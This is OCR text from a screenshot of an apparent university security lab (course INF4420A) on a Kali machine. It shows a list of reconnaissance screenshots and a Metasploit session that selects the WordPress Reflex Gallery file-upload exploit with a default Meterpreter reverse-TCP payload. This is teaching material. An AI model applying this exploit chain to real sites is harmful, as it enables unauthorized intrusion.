 TP1-INF4420A - INF4420A_TP4.pdf - Mozilla Firefox
Tableau de bord
Cours : INF4420A - Sécurité in
TP1-INF4420A - INF4420A_TP4.pdf
exploitation_manuelle.pdf
https://moodle.polymtl.ca/pluginfile.php/977393/mod_resource/content/3/INF442
Il semblerait que vous n'ayez pas démarré Firefox depuis un petit moment. Voulez-vous lui donner un coup de jeune pour profiter
6 sur 7
définir les différe
trouvé lors de la
compléter cette p
Images
Édition Affichage Aller à Favoris Aide
/usagers3/vikim/Images
e de travail
Dossier person...
Bureau
Documents
Musique
Images
Vidéos
Téléchargemen...
Fichiers récents
Système de fic...
Corbeille
eau
0 - ip kali.png
1 - netdiscover cmd.png
2 - netdiscover result.png
3 - nmap.png
4 - dirbuster cmd.png
5 - dirbuster interface.png
6 - quelques dossiers.png
7 - quelques dossiers.png
8 - wpscan cmd.png
9 - wpscan faille 1.png
10 - wpscan faille 2.png
11 - wpscan faille 3.png
12 - searchsploit 1.png
13 - searchsploit 2 et 3.png
14 - msfconsole.png
15 - search reflex gallery.png
16 éléments, espace disponible : 566,4 Go
d'exploits
Si vous es
recours vo
cas, référez-vous au document sur l'exploitation manuelle sur Moodle.
2.5 Escalade de privilèges : L'exploitation donne rarement accès directement à un
super utilisateur/administrateur du système ciblé. Il faut faire une ou plusieurs escalades
kali-linux-2022.3-virtualbox-amd64 [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
1 2 3 4
16:25
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
+ -- --=[ 9 evasion ]
Metasploit tip: Metasploit can be configured at startup, see
msfconsole --help to learn more
msf6 > search wordpress 4.9.4
[-] No results from search
msf6 >
msf6 > search reflex gallery
Matching Modules
================
# Name Disclosure Date Rank
Check Description
- ---- --------------- ----
----- -----------
0 exploit/unix/webapp/wp_reflexgallery_file_upload 2012-12-30 exce
llent Yes Wordpress Reflex Gallery Upload Vulnerability
Interact with a module by name or index. For example info 0, use 0 or use exp
loit/unix/webapp/wp_reflexgallery_file_upload
msf6 > use exploit/unix/webapp/wp_reflexgallery_file_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) >
Ctrl droite
Menu
16:26